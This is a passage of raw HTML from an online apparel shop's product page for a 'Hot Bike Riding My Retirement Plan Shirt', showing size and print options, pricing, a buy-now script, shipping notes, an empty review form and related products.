	data-logic="{&quot;element&quot;:&quot;6930745750e969.07389664&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_40 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_0_34469720c494708c">
	<input type="radio" id="tmcp_choice_40_0_34469720c494708c" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="2T_0"><span class="tc-label-wrap"><span class="tc-label tm-label">2T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_1_34569720c49472be">
	<input type="radio" id="tmcp_choice_40_1_34569720c49472be" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3T_1"><span class="tc-label-wrap"><span class="tc-label tm-label">3T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_2_34669720c494752a">
	<input type="radio" id="tmcp_choice_40_2_34669720c494752a" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4T_2"><span class="tc-label-wrap"><span class="tc-label tm-label">4T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_3_34769720c4947745">
	<input type="radio" id="tmcp_choice_40_3_34769720c4947745" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5_6T_3"><span class="tc-label-wrap"><span class="tc-label tm-label">5_6T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_4_34869720c494799c">
	<input type="radio" id="tmcp_choice_40_4_34869720c494799c" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="7T_4"><span class="tc-label-wrap"><span class="tc-label tm-label">7T</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e975.69578027"
	data-logic="{&quot;element&quot;:&quot;6930745750e975.69578027&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_41 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_0_34969720c4947dbb">
	<input type="radio" id="tmcp_choice_41_0_34969720c4947dbb" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="NEW BORN_0"><span class="tc-label-wrap"><span class="tc-label tm-label">NEW BORN</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_1_35069720c4947ff6">
	<input type="radio" id="tmcp_choice_41_1_35069720c4947ff6" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="6M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">6M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_2_35169720c4948222">
	<input type="radio" id="tmcp_choice_41_2_35169720c4948222" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="12M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">12M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_3_35269720c4948544">
	<input type="radio" id="tmcp_choice_41_3_35269720c4948544" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="18M_3"><span class="tc-label-wrap"><span class="tc-label tm-label">18M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_4_35369720c4948702">
	<input type="radio" id="tmcp_choice_41_4_35369720c4948702" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="24M_4"><span class="tc-label-wrap"><span class="tc-label tm-label">24M</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e987.09222273"
	data-logic="{&quot;element&quot;:&quot;6930745750e987.09222273&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_42 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_0_35469720c4948a80">
	<input type="radio" id="tmcp_choice_42_0_35469720c4948a80" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="3M_0"><span class="tc-label-wrap"><span class="tc-label tm-label">3M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_1_35569720c4948d13">
	<input type="radio" id="tmcp_choice_42_1_35569720c4948d13" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="6M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">6M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_2_35669720c4948f55">
	<input type="radio" id="tmcp_choice_42_2_35669720c4948f55" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="9M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">9M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_3_35769720c49491c8">
	<input type="radio" id="tmcp_choice_42_3_35769720c49491c8" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="12M_3"><span class="tc-label-wrap"><span class="tc-label tm-label">12M</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e999.80823614"
	data-logic=""
	data-haslogic=""
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprint-location-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Print Location</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_43 tc-text-container print-location-ul">
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_43_0_35869720c49495fb">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_43_0_35869720c49495fb" name="tmcp_radio_43" class="tmcp-field print-location tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Front_0"><span class="tc-label-wrap"><span class="tc-label tm-label">Front</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_43_1_35969720c4949802">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_43_1_35969720c4949802" name="tmcp_radio_43" class="tmcp-field print-location tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Back_1"><span class="tc-label-wrap"><span class="tc-label tm-label">Back</span></span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>
</div></div></div></div></div><div data-uniqid="6930745750e675.05658969"
	data-logic=""
	data-haslogic=""
	class="cpf-section tc-cell tcwidth-100 ">
	<div class="tc-section-inner-wrap"><div class="tc-row">
	<div class="tc-cell tc-col"><div class="tc-row"></div></div></div></div></div></li>
</ul></div>
<div class="tc-totals-form tm-product-id-538858 tm-totals-form-main" data-epo-id="1" data-product-id="538858">
	<input type="hidden" value="21.99" name="cpf_product_price" class="cpf-product-price">
	<input type="hidden" value="" name="tc_form_prefix" class="tc_form_prefix">
		<div id="tm-epo-totals"
		class="tc-epo-totals tm-product-id-538858 tm-epo-totals tm-custom-prices-total tm-cart-main"
		data-epo-id="1"
		data-tm-epo-final-total-box="disable"
		data-theme-name="Flatsome Child"
		data-cart-id="main"
		data-is-sold-individually=""
		data-type="simple"
		data-price="21.99"
		data-regular-price="24.95"
		data-is-on-sale="1"
		data-product-price-rules="[]"
		data-fields-price-rules="0"
		data-force-quantity="0"
		data-price-override="0"
		data-is-vat-exempt="0"
		data-non-base-location-prices="0"
		data-taxable=""
		data-tax-rate="0"
		data-base-tax-rate="0"
		data-taxes-of-one="0"
		data-base-taxes-of-one="0"
		data-modded-taxes-of-one="0"
		data-tax-string=""
		data-tax-display-mode="excl"
		data-prices-include-tax=""
		data-variations="[]"  ></div>
</div>

			<div class="quantity buttons_added form-normal">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_69720c494b449">Hot Bike Riding My Retirement Plan Shirt quantity</label>
		<input
			type="number"
			id="quantity_69720c494b449"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="538858" class="single_add_to_cart_button button alt">Add to cart</button>

		    <style>
        .devvn-quickbuy button.single_add_to_cart_button.loading:after {
            display: none;
        }
        .devvn-quickbuy button.single_add_to_cart_button.button.alt.loading {
            color: #fff;
            pointer-events: none !important;
        }
        .devvn-quickbuy button.buy_now_button {
            position: relative;
            color: rgba(255,255,255,0.05);
        }
        .devvn-quickbuy button.buy_now_button:after {
            animation: spin 500ms infinite linear;
            border: 2px solid #fff;
            border-radius: 32px;
            border-right-color: transparent !important;
            border-top-color: transparent !important;
            content: "";
            display: block;
            height: 16px;
            top: 50%;
            margin-top: -8px;
            left: 50%;
            margin-left: -8px;
            position: absolute;
            width: 16px;
        }
    </style>
    <button type="button" class="button buy_now_button">
        Buy now    </button>
    <input type="hidden" name="is_buy_now" class="is_buy_now" value="0" autocomplete="off"/>
    <script>
        jQuery(document).ready(function(){
            jQuery('body').on('click', '.buy_now_button', function(e){
                e.preventDefault();
                var thisParent = jQuery(this).parents('form.cart');
                if(jQuery('.single_add_to_cart_button', thisParent).hasClass('disabled')) {
                    jQuery('.single_add_to_cart_button', thisParent).trigger('click');
                    return false;
                }
                thisParent.addClass('devvn-quickbuy');
                jQuery('.is_buy_now', thisParent).val('1');
                jQuery('.single_add_to_cart_button', thisParent).trigger('click');
            });
        });
    </script>
    	</form>

	
</div>

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_467050433">
								<div class="img-inner dark" >
			<img width="1024" height="97" src="https://cdn.merchaz.com/2022/12/payment-1024x97.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/2022/12/payment-300x28.jpg 300w, https://cdn.merchaz.com/2022/12/payment-1024x97.jpg 1024w, https://cdn.merchaz.com/2022/12/payment-768x72.jpg 768w, https://cdn.merchaz.com/2022/12/payment-1536x145.jpg 1536w, https://cdn.merchaz.com/2022/12/payment-600x57.jpg 600w, https://cdn.merchaz.com/2022/12/payment.jpg 1708w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />						
					</div>
								
<style>
#image_467050433 {
  width: 100%;
}
</style>
	</div>
	

<p style="margin: 10px 0px 10px 0px;"><strong>Shipping and return policies</strong></p>

		<div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 5px 0px;">
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="32" height="32" src="https://cdn.merchaz.com/wp-content/uploads/2023/05/global.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Estimated Delivery from 1 to 5 days</p>

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="32" height="32" src="https://cdn.merchaz.com/wp-content/uploads/2023/05/product-return.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>30-day <a href="https://merchaz.com/returns-refunds-policy/">return policy</a> available</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

</div>
<div class="row row-collapse align-equal search-product"  id="row-359163114">


	<div id="col-1752291348" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-3411846012" class="text">
		

<p><strong>If you search, you will find what you need.</strong></p>
		
<style>
#text-3411846012 {
  text-align: center;
  color: rgb(11, 11, 11);
}
#text-3411846012 > * {
  color: rgb(11, 11, 11);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1412054319" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>


		</div>
					</div>

	


<style>
#row-359163114 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
@media (min-width:550px) {
  #row-359163114 > .col > .col-inner {
    padding: 10px 15px 5px 15px;
  }
}
</style>
</div>
<div class="row row-collapse align-equal product-des-pro"  id="row-1592249325">


	<div id="col-1694437860" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			


	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="reviews_tab active" id="tab-title-reviews" role="presentation">
					<a href="#tab-reviews" role="tab" aria-selected="true" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="ux_global_tab_tab " id="tab-title-ux_global_tab" role="presentation">
					<a href="#tab-ux_global_tab" role="tab" aria-selected="false" aria-controls="tab-ux_global_tab" tabindex="-1">
						DISCLAIMER					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content active" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Hot Bike Riding My Retirement Plan Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hot-bike-riding-my-retirement-plan-shirt/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://merchaz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='538858' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content " id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
										Merchaz is a fan-based design contribution and distribution company. All apparel and props featured on this site are created by fans. Our designs are solely intended as fan representations and do not intend to violate any copyrights. Our products are non-authentic.</p>				</div>
							
					</div>
	</div>




		</div>
					</div>

	

	<div id="col-798149381" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			



<table>
<colgroup>
<col style="width: 20%;" />
<col style="width: 80%;" /> </colgroup>
<tbody>
<tr>
<td>Material:</td>
<td>100% cotton</td>
</tr>
<tr>
<td>Color:</td>
<td>Various colors available</td>
</tr>
<tr>
<td>Size:</td>
<td>Available in sizes from S to 5XL</td>
</tr>
<tr>
<td>Style:</td>
<td>Hoodies, tank tops, youth tees, long sleeve tees, sweatshirts, unisex V-neck tees, and more</td>
</tr>
<tr>
<td>Imported from:</td>
<td>United States</td>
</tr>
</tbody>
</table>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">CAT21042302846</span></span>

	
	<span class="posted_in">Category: <a href="https://merchaz.com/funny/" rel="tag">Funny</a></span>
	<span class="tagged_as">Tags: <a href="https://merchaz.com/product-tag/bike-riding-shirt/" rel="tag">Bike Riding Shirt</a>, <a href="https://merchaz.com/product-tag/classic-mens-t-shirt/" rel="tag">Classic Men's T-Shirt</a>, <a href="https://merchaz.com/product-tag/retirement-shirt/" rel="tag">Retirement Shirt</a>, <a href="https://merchaz.com/product-tag/unisex-sweatshirt-2/" rel="tag">Unisex Sweatshirt</a></span>
	
</div>



		</div>
				
<style>
#col-798149381 > .col-inner {
  padding: 15px 15px 15px 15px;
}
</style>
	</div>

	

</div>
<div class="row related-product"  id="row-1838015705">


	<div id="col-939323203" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" style="margin-bottom:0px;"><h2 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">RELATED PRODUCTS</span><b></b></h2></div>


  
    <div class="row large-columns-5 medium-columns-3 small-columns-2 row-small">
  	
	     <div class="product-small col has-hover tm-has-options product type-product post-211428 status-publish instock product_cat-animals product_tag-flamingo-shirt product_tag-turkey-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/supper-i-dont-see-any-turkey-im-a-flamingo-shirt/" aria-label="Supper I Don’t See Any Turkey I’m A Flamingo Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/CvGTuub0-supper-i-dont-see-any-turkey-im-a-flamingo-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Supper I Don’t See Any Turkey I’m A Flamingo Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/CvGTuub0-supper-i-dont-see-any-turkey-im-a-flamingo-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/supper-i-dont-see-any-turkey-im-a-flamingo-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/supper-i-dont-see-any-turkey-im-a-flamingo-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/supper-i-dont-see-any-turkey-im-a-flamingo-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/supper-i-dont-see-any-turkey-im-a-flamingo-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/supper-i-dont-see-any-turkey-im-a-flamingo-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/supper-i-dont-see-any-turkey-im-a-flamingo-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Supper I Don’t See Any Turkey I’m A Flamingo Shirt</a></p></div><div class="price-wrapper">
